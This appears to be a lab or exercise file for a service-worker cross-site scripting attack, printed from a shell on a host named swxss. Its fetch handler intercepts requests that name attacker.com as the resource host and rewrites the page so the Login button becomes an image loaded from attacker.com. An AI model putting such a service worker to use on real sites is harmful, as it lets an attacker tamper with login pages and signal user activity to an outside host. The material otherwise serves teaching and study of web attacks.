 root@swxss:/var/www/html# cat sw_fn.js
console.log("hello world");

/* ===============Modify the following function=============== */
self.addEventListener("install", evt => {
    /* additional code here */
    console.log("Installation event!");
    self.skipWaiting();
});

/* ===============Modify the following function=============== */
self.addEventListener("activate", evt => {
    /* additional code here */
    console.log("Activation event!");
    self.skipWaiting();
});

self.addEventListener('fetch', function(event) {
  console.log("Fetch event!");
  if (event.request.url.includes('https://www.swxss.com/?resourceHost=https://www.attacker.com')) {
    event.respondWith(fetch(event.request).then(function(response) {
      return response.text().then(function(text) {

        /* ===============Modify the following function=============== */
        text = text.replace('input type="submit" name="submit" value="Login"', '<img src="https://www.attacker.com/attack2"></img>');

        response = new Response(text, {
          status: response.status,
          statusText: response.statusText,
          headers: response.headers,
        });
        return response;
      });
    }));
  }
});